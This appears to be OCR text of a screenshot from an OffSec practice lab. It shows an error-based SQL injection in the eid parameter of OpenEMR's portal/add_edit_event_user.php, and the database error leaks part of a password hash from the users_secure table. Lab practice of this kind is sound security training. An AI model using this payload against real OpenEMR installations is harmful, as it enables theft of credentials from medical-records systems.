 OffSec | Labs | Practice
APEX Hospital
OpenEMR Login
Responsive FileManager
Index of /openemr/sql
192.168.164.145/openemr/po
OpenEMR Login
192.168.164.145/openemr/po
192.168.164.145/openemr/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0x3b,CONCAT(0x3b,(SELECT Substring(password,32,60) FROM users_secure LIMIT 0,1)))
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Validador Bienvenido! Stack Buffer Overflow … Exploiting — Seattle L… image (1) – Dorvack Ab… pfSense.localdo
Query Error
ERROR: query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name FROM openemr_postcalendar_events LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id) WHERE pc_eid = 1 AND
EXTRACTVALUE(0x3b,CONCAT(0x3b,(SELECT Substring(password,32,60) FROM users_secure LIMIT 0,1)))
Error: XPATH syntax error: ';qMdM49sWvuSGqv84VMMAkLgkK8XnC'
/var/www/openemr/portal/add_edit_event_user.php at 121:sqlQuery